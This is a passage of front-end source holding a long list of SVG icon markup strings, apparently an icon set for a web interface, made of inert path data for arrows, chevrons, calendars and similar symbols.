1 0 1 1 0-2h4.586l-1.293-1.293a1 1 0 1 1 1.414-1.414zm-13.414 0a1 1 0 1 1 1.414 1.414l-1.293 1.293h4.586a1 1 0 0 1 0 2h-4.586l1.293 1.293a1.003 1.003 0 0 1 0 1.414 1 1 0 0 1-1.414 0l-3-3a.998.998 0 0 1 0-1.414l3-3z"></path><path d="M1 1.5a1.5 1.5 0 0 1 1.5-1.5h15a1.5 1.5 0 0 1 1.5 1.5v4.5l-2-2v-2h-14v2l-2 2v-4.5zm16 16.5v-2l2-2v4.5a1.5 1.5 0 0 1-1.5 1.5h-15a1.5 1.5 0 0 1-1.5-1.5v-4.5l2 2v2h14z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M20 1.5a1.5 1.5 0 0 0-1.5-1.5h-6.5c-.768 0-1.469.29-2 .766a2.987 2.987 0 0 0-2-.766h-6.5a1.5 1.5 0 0 0-1.5 1.5v15a1.5 1.5 0 0 0 1.5 1.5h6.5a1 1 0 0 1 1 1 1 1 0 1 0 2 0 1 1 0 0 1 1-1h6.5a1.5 1.5 0 0 0 1.5-1.5v-15zm-2 14.5h-6c-.352 0-.687.067-1 .179v-13.179a1 1 0 0 1 1-1h6v14zm-10 0h-6v-14h6a1 1 0 0 1 1 1v13.179a2.959 2.959 0 0 0-1-.179z"></path><path d="M4 4h3v2h-3zm9 0h3v2h-3zm-9 4h3v2h-3zm9 0h3v2h-3zm-9 4h3v2h-3z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M15.666.376c.495-.501 1.189-.501 1.684 0l2.278 2.307c.496.502.496 1.204 0 1.706l-3.665 3.611-3.963-4.013 3.666-3.61Z"></path><path d="m10.993 5 4.007 4.007-10.618 10.617c-.5.501-1.202.501-1.703 0l-2.303-2.303c-.501-.501-.501-1.203 0-1.703l10.617-10.618Z"></path><path d="M16 13c0-.6.4-1 1-1s1 .4 1 1 .4 1 1 1 1 .4 1 1-.4 1-1 1-1 .4-1 1-.4 1-1 1-1-.4-1-1-.4-1-1-1-1-.4-1-1 .4-1 1-1 1-.4 1-1Z"></path><path d="M4 1c0-.6.4-1 1-1s1 .4 1 1 .4 1 1 1 1 .4 1 1-.4 1-1 1-1 .4-1 1-.4 1-1 1-1-.4-1-1-.4-1-1-1-1-.4-1-1 .4-1 1-1 1-.4 1-1Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6 4a3 3 0 0 0-3 3v6a3 3 0 0 0 3 3v2.5a1.5 1.5 0 0 0 1.5 1.5h5a1.5 1.5 0 0 0 1.5-1.5v-2.5a3 3 0 0 0 3-3v-1a1 1 0 0 0 1-1v-2a1 1 0 0 0-1-1v-1a3 3 0 0 0-3-3v-2.5a1.5 1.5 0 0 0-1.5-1.5h-5a1.5 1.5 0 0 0-1.5 1.5v2.5zm2 0v-2h4v2h-4zm4 12v2h-4v-2h4zm-6-10a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1v-6a1 1 0 0 0-1-1h-8z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M17 3a1 1 0 1 0-2 0v5.392a2.5 2.5 0 0 0-.32-1.223l-2.184-3.892a2.5 2.5 0 0 0-2.18-1.277h-2.816a2.5 2.5 0 0 0-2.5 2.5v1.5h-2.5a1.5 1.5 0 0 0-1.5 1.5v2.585a1.5 1.5 0 0 0-1 1.415v5.5a3 3 0 1 0 6 0h3a3 3 0 1 0 6 0v-2h4a1 1 0 1 0 0-2h-2v-10zm-14 7h2v-2h-2v2zm10-1.608v1.608h-6v-5.5a.5.5 0 0 1 .5-.5h2.816a.5.5 0 0 1 .436.255l2.184 3.892a.5.5 0 0 1 .064.245zm-9 8.608a1 1 0 1 1-2 0 1 1 0 0 1 2 0zm8 1a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 18a1.501 1.501 0 0 1 0-3 1.501 1.501 0 0 1 0 3zm-8.996-10a.997.997 0 0 1-.607-1.795c2.709-2.067 6.119-3.205 9.603-3.205 3.483 0 6.892 1.137 9.598 3.202a1 1 0 1 1-1.212 1.59c-2.36-1.801-5.338-2.792-8.386-2.792-3.05 0-6.029.992-8.391 2.795a.988.988 0 0 1-.605.205zm2.996 3a.996.996 0 0 1-.958-1.293.998.998 0 0 1 .352-.502c1.861-1.422 4.208-2.205 6.606-2.205 2.397 0 4.742.782 6.601 2.203a1 1 0 0 1-1.213 1.59c-1.513-1.156-3.427-1.793-5.388-1.793-1.962 0-3.877.638-5.392 1.795a.989.989 0 0 1-.605.205h-.002zm8.994 3a.994.994 0 0 1-.594-.197 4.052 4.052 0 0 0-4.804 0 .999.999 0 1 1-1.192-1.606c2.108-1.565 5.079-1.566 7.187 0a1 1 0 0 1-.595 1.803z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2 5a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2h-2a1 1 0 0 1-1-1Zm6 0a1 1 0 0 1 1-1h8a1 1 0 1 1 0 2h-8a1 1 0 0 1-1-1Zm0 10a1 1 0 0 1 1-1h8a1 1 0 1 1 0 2h-8a1 1 0 0 1-1-1Zm-6 0a1 1 0 0 1 1-1h2a1 1 0 1 1 0 2h-2a1 1 0 0 1-1-1Zm12-5a1 1 0 0 1 1-1h2a1 1 0 1 1 0 2h-2a1 1 0 0 1-1-1Zm-12 0a1 1 0 0 1 1-1h8a1 1 0 1 1 0 2h-8a1 1 0 0 1-1-1Z"></path><path fill-rule="evenodd" d="M7 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Zm0-2a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm6 7a3 3 0 1 0 0-6 3 3 0 0 0 0 6Zm0-2a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M13 13a3 3 0 1 0 0-6 3 3 0 0 0 0 6Zm0-2a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm-6 7a3 3 0 1 0 0-6 3 3 0 0 0 0 6Zm0-2a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 18a8 8 0 1 1 0-16 8 8 0 0 1 0 16zm-1-9a1 1 0 0 0 2 0v-2a1 1 0 1 0-2 0v2zm0 4a1 1 0 1 0 2 0 1 1 0 0 0-2 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M7 11a1 1 0 1 1 2 0v5a1 1 0 1 1-2 0v-5Zm4-5a1 1 0 1 1 2 0v10a1 1 0 1 1-2 0v-10Zm4-2a1 1 0 1 1 2 0v12a1 1 0 1 1-2 0v-12Zm-12 4a1 1 0 0 1 2 0v8a1 1 0 1 1-2 0v-8Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M9 17h-4.5a1.5 1.5 0 0 1-1.5-1.5v-4.5h6v6zm8-6v4.5a1.5 1.5 0 0 1-1.5 1.5h-4.5v-6h6zm-8-2h-6v-4.5a1.5 1.5 0 0 1 1.5-1.5h4.5v6zm10-7v5c0 .55-.45 1-1 1s-1-.45-1-1v-2.58l-4.29 4.29c-.2.19-.45.29-.71.29-.26 0-.51-.1-.71-.29-.39-.39-.39-1.03 0-1.42l4.29-4.29h-2.58c-.55 0-1-.45-1-1s.45-1 1-1h5c.08 0 .17.01.25.04.05 0 .09.02.14.04.12.05.23.12.32.21s.16.2.21.32c.02.05.04.09.04.14.03.08.04.17.04.25z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M5 17a2 2 0 0 1-2-2v-4h6v6h-4Zm6 0v-6h6v4a2 2 0 0 1-2 2h-4Zm-8-12v4h6v-6h-4a2 2 0 0 0-2 2Zm8 1a1 1 0 0 1 1-1h1v-1a1 1 0 1 1 2 0v1h1a1 1 0 1 1 0 2h-1v1a1 1 0 1 1-2 0v-1h-1a1 1 0 0 1-1-1Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4.5 3a1.5 1.5 0 0 0-1.5 1.5v1.5h14v-1.5a1.5 1.5 0 0 0-1.5-1.5h-11zm-.5 12.5a1.5 1.5 0 0 0 1.5 1.5h9a1.5 1.5 0 0 0 1.5-1.5v-7.5h-12v7.5zm3-4.5h6v2h-6v-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m10.707 17.707 5-5a.999.999 0 1 0-1.414-1.414l-3.293 3.293v-11.586a1 1 0 1 0-2 0v11.586l-3.293-3.293a.999.999 0 1 0-1.414 1.414l5 5a.999.999 0 0 0 1.414 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17 9h-11.586l3.293-3.293a.999.999 0 1 0-1.414-1.414l-5 5a.999.999 0 0 0 0 1.414l5 5a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414l-3.293-3.293h11.586a1 1 0 1 0 0-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m17.707 9.293-5-5a.999.999 0 1 0-1.414 1.414l3.293 3.293h-11.586a1 1 0 1 0 0 2h11.586l-3.293 3.293a.999.999 0 1 0 1.414 1.414l5-5a.999.999 0 0 0 0-1.414z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 17v-11.586l3.293 3.293a.999.999 0 1 0 1.414-1.414l-5-5a.999.999 0 0 0-1.414 0l-5 5a.997.997 0 0 0 0 1.414.999.999 0 0 0 1.414 0l3.293-3.293v11.586a1 1 0 1 0 2 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10.275 9.038a1 1 0 0 0-1.236 1.237l1.714 6a1 1 0 0 0 1.88.119l1.129-2.632 2.632-1.129a1 1 0 0 0-.12-1.88l-6-1.715Zm-.275-6.038a1 1 0 0 1 1 1v2a1 1 0 1 1-2 0v-2a1 1 0 0 1 1-1Zm-4.95 2.05a1 1 0 0 1 1.414 0l1.415 1.414a1 1 0 0 1-1.415 1.415l-1.414-1.415a1 1 0 0 1 0-1.414Zm9.9 0a1 1 0 0 1 0 1.414l-1.414 1.415a1 1 0 1 1-1.415-1.415l1.415-1.414a1 1 0 0 1 1.414 0Zm-7.071 7.071a1 1 0 0 1 0 1.415l-1.415 1.414a1 1 0 1 1-1.414-1.414l1.414-1.415a1 1 0 0 1 1.415 0Zm-.879-2.121a1 1 0 0 1-1 1h-2a1 1 0 1 1 0-2h2a1 1 0 0 1 1 1Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2 3.6a1.6 1.6 0 0 1 1.6-1.6h3.4a1 1 0 0 1 0 2h-3v3a1 1 0 0 1-2 0v-3.4zm14.4-1.6a1.6 1.6 0 0 1 1.6 1.6v3.4a1 1 0 1 1-2 0v-3h-3a1 1 0 1 1 0-2h3.4zm0 16h-3.4a1 1 0 1 1 0-2h3v-3a1 1 0 1 1 2 0v3.4a1.6 1.6 0 0 1-1.6 1.6zm-12.8 0a1.6 1.6 0 0 1-1.6-1.6v-3.4a1 1 0 1 1 2 0v3h3a1 1 0 1 1 0 2h-3.4z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2 5.5a1.5 1.5 0 0 1 1.5-1.5h13a1.5 1.5 0 0 1 1.5 1.5v4.95l-4.014-2.59c-1.71-1.104-3.953.19-3.853 2.224l.145 2.916h-6.778a1.5 1.5 0 0 1-1.5-1.5v-6z"></path><path d="M12.131 9.999a.5.5 0 0 1 .77-.445l4.869 3.142a.5.5 0 0 1-.021.853l-1.425.823 1.229 2.128a1 1 0 1 1-1.732 1l-1.23-2.128-1.424.822a.5.5 0 0 1-.75-.408l-.286-5.786z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M7 2a1 1 0 0 1 1 1v1h4v-1a1 1 0 1 1 2 0v1h1a2 2 0 0 1 2 2v9a2 2 0 0 1-2 2h-10a2 2 0 0 1-2-2v-9a2 2 0 0 1 2-2h1v-1a1 1 0 0 1 1-1Zm-2 6v7h10v-7h-10Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M6.707 5.293a1 1 0 0 0-1.414 1.414l3.293 3.293-3.293 3.293a1 1 0 1 0 1.414 1.414l3.293-3.293 3.293 3.293a1 1 0 0 0 1.414-1.414l-3.293-3.293 3.293-3.293a1 1 0 0 0-1.414-1.414l-3.293 3.293-3.293-3.293Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M15 9a2 2 0 1 1-.001 4.001 2 2 0 0 1 .001-4.001zm-5 0a2 2 0 1 1 .001-4.001 2 2 0 0 1-.001 4.001zm6-7a2 2 0 1 1-.001 4.001 2 2 0 0 1 .001-4.001zm-3 14a1 1 0 1 1 0 2h-6a.998.998 0 0 1-.243-.03l-4-1a1 1 0 0 1-.757-.97v-3c0-.431.275-.813.684-.948l3-1a.947.947 0 0 1 .294-.047c.007-.001.014-.005.022-.005h3a1 1 0 1 1 0 2h-1.834c.599 1.807 2.828 3 5.834 3z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M13.098 8h-6.196c-.751 0-1.172.754-.708 1.268l3.098 3.432c.36.399 1.055.399 1.416 0l3.098-3.433c.464-.513.043-1.267-.708-1.267Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M6.902 12h6.196c.751 0 1.172-.754.708-1.268l-3.098-3.432c-.36-.399-1.055-.399-1.416 0l-3.098 3.433c-.464.513-.043 1.267.708 1.267Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 18a8 8 0 1 0 0-16 8 8 0 0 0 0 16Zm0-13c.46 0 .833.373.833.833v.164a3.79 3.79 0 0 1 1.423.914.833.833 0 1 1-1.179 1.178s-.472-.589-1.09-.589c-.487 0-.82.377-.82.833 0 .406.117.505.187.558.152.114.39.186.848.3l.055.014c.377.094.939.233 1.389.571.554.416.854 1.046.854 1.89a2.5 2.5 0 0 1-1.667 2.358v.143a.833.833 0 0 1-1.666 0v-.164a3.79 3.79 0 0 1-1.423-.914.833.833 0 0 1 1.179-1.178c.314.315.615.46.82.528a1.357 1.357 0 0 0 .27.06.833.833 0 0 0 .82-.832c0-.406-.117-.505-.187-.558-.152-.114-.39-.186-.848-.3l-.055-.014c-.377-.094-.939-.233-1.389-.571-.554-.416-.854-1.046-.854-1.89a2.5 2.5 0 0 1 1.667-2.358v-.143c0-.46.373-.833.833-.833Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 14a.997.997 0 0 1-.707-.293l-5-5a.999.999 0 1 1 1.414-1.414l4.293 4.293 4.293-4.293a.999.999 0 1 1 1.414 1.414l-5 5a.997.997 0 0 1-.707.293z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M12 16a.997.997 0 0 1-.707-.293l-5-5a.999.999 0 0 1 0-1.414l5-5a.999.999 0 1 1 1.414 1.414l-4.293 4.293 4.293 4.293a.999.999 0 0 1-.707 1.707z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M8 16a.999.999 0 0 1-.707-1.707l4.293-4.293-4.293-4.293a.999.999 0 1 1 1.414-1.414l5 5a.999.999 0 0 1 0 1.414l-5 5a.997.997 0 0 1-.707.293z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M15 13a.997.997 0 0 1-.707-.293l-4.293-4.293-4.293 4.293a.999.999 0 1 1-1.414-1.414l5-5a.999.999 0 0 1 1.414 0l5 5a.999.999 0 0 1-.707 1.707z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M10 2a8 8 0 1 0 0 16 8 8 0 0 0 0-16zm-2.293 4.293a1 1 0 0 0-1.414 1.414l2.293 2.293-2.293 2.293a1 1 0 1 0 1.414 1.414l2.293-2.293 2.293 2.293a1 1 0 1 0 1.414-1.414l-2.293-2.293 2.293-2.293a1 1 0 0 0-1.414-1.414l-2.293 2.293-2.293-2.293z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M18 10a8 8 0 1 1-16 0 8 8 0 0 1 16 0zm-4.293-1.707a1 1 0 0 0-1.414 0l-2.293 2.293-2.293-2.293a1 1 0 0 0-1.414 1.414l3 3a1 1 0 0 0 1.414 0l3-3a1 1 0 0 0 0-1.414z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 2a8 8 0 1 0 0 16 8 8 0 0 0 0-16zm1.707 4.293a1 1 0 0 1 0 1.414l-2.293 2.293 2.293 2.293a1 1 0 0 1-1.414 1.414l-3-3a1 1 0 0 1 0-1.414l3-3a1 1 0 0 1 1.414 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 2a8 8 0 1 1 0 16 8 8 0 0 1 0-16zm-1.707 4.293a1 1 0 0 0 0 1.414l2.293 2.293-2.293 2.293a1 1 0 1 0 1.414 1.414l3-3a1 1 0 0 0 0-1.414l-3-3a1 1 0 0 0-1.414 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M18 10a8 8 0 1 0-16 0 8 8 0 0 0 16 0zm-4.293 1.707a1 1 0 0 1-1.414 0l-2.293-2.293-2.293 2.293a1 1 0 0 1-1.414-1.414l3-3a1 1 0 0 1 1.414 0l3 3a1 1 0 0 1 0 1.414z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4 10c0-1.294.416-2.49 1.115-3.471l8.356 8.356a5.961 5.961 0 0 1-3.471 1.115c-3.309 0-6-2.691-6-6zm12 0c0 1.294-.416 2.49-1.115 3.471l-8.356-8.356a5.961 5.961 0 0 1 3.471-1.115c3.309 0 6 2.691 6 6zm-14 0c0 4.411 3.589 8 8 8s8-3.589 8-8-3.589-8-8-8-8 3.589-8 8z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M15 10a1 1 0 0 1-1 1h-8a1 1 0 1 1 0-2h8a1 1 0 0 1 1 1zm-5-8a8 8 0 1 0 0 16 8 8 0 0 0 0-16z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 2c-4.411 0-8 3.589-8 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zm0 14c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6zm-3-7a1 1 0 1 0 0 2h6a1 1 0 1 0 0-2h-6z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M15 10a1 1 0 0 1-1 1h-3v3a1 1 0 1 1-2 0v-3h-3a1 1 0 1 1 0-2h3v-3a1 1 0 0 1 2 0v3h3a1 1 0 0 1 1 1zm-5-8a8 8 0 1 0 0 16 8 8 0 0 0 0-16z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 2c-4.411 0-8 3.589-8 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zm0 14c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6zm3-7h-2v-2a1 1 0 1 0-2 0v2h-2a1 1 0 1 0 0 2h2v2a1 1 0 1 0 2 0v-2h2a1 1 0 1 0 0-2z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M2 10a8 8 0 1 0 16 0 8 8 0 0 0-16 0Zm12.16-1.44a.8.8 0 0 0-1.12-1.12l-3.84 3.84-1.84-1.84a.8.8 0 0 0-1.12 1.12l2.4 2.4c.32.32.8.32 1.12 0l4.4-4.4Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 18c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8-3.589 8-8 8zm0-14c-3.309 0-6 2.691-6 6s2.691 6 6 6 6-2.691 6-6-2.691-6-6-6zm-1 9a.997.997 0 0 1-.707-.293l-2-2a1 1 0 1 1 1.414-1.414l1.293 1.293 3.293-3.293a1 1 0 1 1 1.414 1.414l-4 4a.996.996 0 0 1-.707.293z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M15 2a1 1 0 0 1 1 1v13.5a1.5 1.5 0 0 1-1.5 1.5h-9a1.5 1.5 0 0 1-1.5-1.5v-13.5a1 1 0 1 1 2 0v1a2 2 0 0 0 2 2h4a2 2 0 0 0 2-2v-1a1 1 0 0 1 1-1zm-4 2h-2a1 1 0 1 1 0-2h2a1 1 0 1 1 0 2z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M10 18c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8-3.589 8-8 8zm2.293-4.707a.997.997 0 0 1-.707-.293l-2.293-2.293a.997.997 0 0 1-.293-.707v-4a1 1 0 1 1 2 0v3.586l2 2a.999.999 0 0 1-.707 1.707z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4.707 9.707a.996.996 0 0 0 .293-.707v-4a1 1 0 0 1 1-1 1 1 0 0 0 0-2c-1.654 0-3 1.346-3 3v3.586l-.707.707a.999.999 0 0 0 0 1.414l.707.707v3.586c0 1.654 1.346 3 3 3a1 1 0 0 0 0-2 1 1 0 0 1-1-1v-4a.997.997 0 0 0-.293-.707l-.293-.293.293-.293Zm13.217-.09a1 1 0 0 0-.217-.324l-.707-.707v-3.586c0-1.654-1.346-3-3-3a1 1 0 1 0 0 2 1 1 0 0 1 1 1v4a.996.996 0 0 0 .293.707l.293.293-.293.293a.996.996 0 0 0-.293.707v4a1 1 0 0 1-1 1 1 1 0 0 0 0 2c1.654 0 3-1.346 3-3v-3.586l.707-.707a1 1 0 0 0 .217-1.09Z"></path><path d="M12.626 5.284a1.002 1.002 0 0 0-1.63.346l-1.998 4-1.998 4a.999.999 0 0 0 .56 1.299 1.006 1.006 0 0 0 1.302-.557l3.995-8a1.001 1.001 0 0 0-.231-1.088Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17.759 4.35a1 1 0 0 0-1.41-.108s-14.036 12.032-14.055 12.05a1 1 0 0 0 0 1.415.992.992 0 0 0 1.35.043l.008.01 1.963-1.683a5.97 5.97 0 0 0 4.385 1.923 6 6 0 0 0 6-6c0-1.157-.51-2.48-1.223-3.777l2.873-2.463a.999.999 0 0 0 .108-1.41zm-13.75 7.834c-.002-.062-.01-.121-.01-.184 0-4 6-10 6-10s1.2 1.203 2.526 2.885l-8.516 7.299z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M16 2a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2h-12a2 2 0 0 1-2-2v-12a2 2 0 0 1 2-2h12Zm-2.667 2h2.667v12h-2.667v-12Zm-4.666 0h2.666v12h-2.666v-12Zm-2 0h-2.667v12h2.667v-12Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M14 8c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm-6 6c0 1.103-.897 2-2 2s-2-.897-2-2 .897-2 2-2 2 .897 2 2zm6-12c-1.858 0-3.411 1.28-3.857 3h-.143c-2.757 0-5 2.243-5 5v.142c-1.721.447-3 2-3 3.858 0 2.206 1.794 4 4 4s4-1.794 4-4c0-1.858-1.279-3.411-3-3.858v-.142c0-1.654 1.346-3 3-3h.143c.446 1.72 1.999 3 3.857 3 2.206 0 4-1.794 4-4s-1.794-4-4-4z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M13 10a1 1 0 1 0 2 0 1 1 0 0 0-2 0zm-4 0a1 1 0 1 0 2 0 1 1 0 0 0-2 0zm-4 0a1 1 0 1 0 2 0 1 1 0 0 0-2 0zm5-8c-4.411 0-8 3.589-8 8 0 1.504.425 2.908 1.15 4.111l-1.069 2.495a1 1 0 0 0 1.314 1.313l2.494-1.069a7.939 7.939 0 0 0 4.111 1.15c4.411 0 8-3.589 8-8s-3.589-8-8-8z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4.977 7c.026.001.649.039 1.316.707a.999.999 0 1 0 1.414-1.414 4.491 4.491 0 0 0-1.707-1.093v-.2a1 1 0 1 0-2 0v.185a2.995 2.995 0 0 0-2 2.815c0 2.281 1.727 2.713 2.758 2.971 1.115.278 1.242.383 1.242 1.029 0 .552-.448 1-.976 1-.026-.001-.65-.04-1.317-.707a.999.999 0 1 0-1.414 1.414 4.506 4.506 0 0 0 1.707 1.093v.2a1 1 0 1 0 2 0v-.185a2.993 2.993 0 0 0 2-2.815c0-2.281-1.726-2.713-2.757-2.971-1.115-.278-1.243-.383-1.243-1.029 0-.551.449-1 .977-1zm12.023 6h-3.585l.292-.293a.999.999 0 1 0-1.414-1.414l-2 1.999a.988.988 0 0 0-.215.326.992.992 0 0 0 0 .764c.05.123.124.234.216.326l1.999 1.999a1 1 0 0 0 1.414-1.414l-.292-.293h3.585a1 1 0 1 0 0-2zm-7-7a1 1 0 0 1 1-1h3.586l-.293-.293a1 1 0 0 1 1.414-1.414l1.999 1.999a.985.985 0 0 1 .217.326.992.992 0 0 1 0 .764.985.985 0 0 1-.217.326l-2 1.999a.997.997 0 0 1-1.413 0 1 1 0 0 1 0-1.414l.293-.293h-3.586a1 1 0 0 1-1-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 9a3 3 0 1 0 0-6 3 3 0 0 0 0 6Zm-3.5 8a2.5 2.5 0 0 1-1.768-4.268c.59-.577 2.468-1.732 5.268-1.732s4.678 1.155 5.268 1.732a2.5 2.5 0 0 1-1.768 4.268h-7Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4 7a1 1 0 0 1 1 1v8a1 1 0 1 1-2 0v-8a1 1 0 0 1 1-1Z"></path><path d="M8 11a1 1 0 0 1 1 1v4a1 1 0 1 1-2 0v-4a1 1 0 0 1 1-1Z"></path><path d="M12 3a1 1 0 0 1 1 1v12a1 1 0 1 1-2 0v-12a1 1 0 0 1 1-1Z"></path><path d="M16 7a1 1 0 0 1 1 1v8a1 1 0 1 1-2 0v-8a1 1 0 0 1 1-1Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M8 3.994c0-1.101.895-1.994 2-1.994s2 .893 2 1.994h4c.552 0 1 .446 1 .997a1 1 0 0 1-1 .997h-12c-.552 0-1-.447-1-.997s.448-.997 1-.997h4zm-3 10.514v-6.508h2v6.508a.5.5 0 0 0 .5.498h1.5v-7.006h2v7.006h1.5a.5.5 0 0 0 .5-.498v-6.508h2v6.508a2.496 2.496 0 0 1-2.5 2.492h-5c-1.38 0-2.5-1.116-2.5-2.492z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6 3.072a2 2 0 0 0-.99 1.939 2 2 0 0 0-1.826 3.163 2 2 0 0 0 0 3.652 2 2 0 0 0 1.826 3.164 2 2 0 0 0 3.164 1.828 2 2 0 0 0 3.652 0 2 2 0 0 0 3.164-1.827 2 2 0 0 0 1.826-3.164 2 2 0 0 0 0-3.652 2 2 0 0 0-1.826-3.165 2 2 0 0 0-3.163-1.826 2 2 0 0 0-3.654 0 2 2 0 0 0-2.173-.112Zm6.832 4.483a1 1 0 1 0-1.664-1.11l-4 6a1 1 0 0 0 1.664 1.11l4-6Zm-5.832 1.445a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm7 3a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M9 9a1 1 0 0 0 2 0v-2a1 1 0 1 0-2 0v2zm0 4a1 1 0 1 0 2 0 1 1 0 0 0-2 0zm-7-3c0 4.411 3.589 8 8 8a7.939 7.939 0 0 0 4.111-1.15l2.494 1.069a1 1 0 0 0 1.314-1.313l-1.069-2.495a7.939 7.939 0 0 0 1.15-4.111c0-4.411-3.589-8-8-8s-8 3.589-8 8z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 3.778a6.222 6.222 0 1 0 3.726 11.205l-4.869-4.869v2.208a.889.889 0 0 1-1.778 0v-4.354a.89.89 0 0 1 .89-.889h4.353a.889.889 0 0 1 0 1.778h-2.208l4.87 4.87a6.193 6.193 0 0 0 1.237-3.727 6.222 6.222 0 0 0-6.221-6.222Zm-8 6.222a8 8 0 1 1 16 0 8 8 0 0 1-16 0Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M7 2a2 2 0 1 0 .001 4.001 2 2 0 0 0-.001-4.001zm0 6a2 2 0 1 0 .001 4.001 2 2 0 0 0-.001-4.001zm0 6a2 2 0 1 0 .001 4.001 2 2 0 0 0-.001-4.001zm6-8a2 2 0 1 0-.001-4.001 2 2 0 0 0 .001 4.001zm0 2a2 2 0 1 0 .001 4.001 2 2 0 0 0-.001-4.001zm0 6a2 2 0 1 0 .001 4.001 2 2 0 0 0-.001-4.001z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M13.098 8h-6.196c-.751 0-1.172.754-.708 1.268l3.098 3.432c.36.399 1.055.399 1.416 0l3.098-3.433c.464-.513.043-1.267-.708-1.267Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M7.5 2a1.5 1.5 0 0 0-1.5 1.5v9.5a1 1 0 0 0 1 1h9.5a1.5 1.5 0 0 0 1.5-1.5v-9a1.5 1.5 0 0 0-1.5-1.5h-9zm-4 4h.5v10h10v.5a1.5 1.5 0 0 1-1.5 1.5h-9a1.5 1.5 0 0 1-1.5-1.5v-9a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 9c3.866 0 7-1.343 7-3s-3.134-3-7-3-7 1.343-7 3 3.134 3 7 3Zm6.602 0c-.961 1.165-3.554 2-6.602 2-3.048 0-5.64-.835-6.602-2-.258.313-.398.65-.398 1 0 1.657 3.134 3 7 3s7-1.343 7-3c0-.35-.14-.687-.398-1Zm0 4c-.961 1.165-3.554 2-6.602 2-3.048 0-5.64-.835-6.602-2-.258.313-.398.65-.398 1 0 1.657 3.134 3 7 3s7-1.343 7-3c0-.35-.14-.687-.398-1Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m13.877 3.123 3.001 3.002.5-.5a2.123 2.123 0 1 0-3.002-3.002l-.5.5zm1.623 4.377-3.002-3.002-9.524 9.525-.974 3.976 3.976-.974 9.524-9.525z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11.98 5.196a1 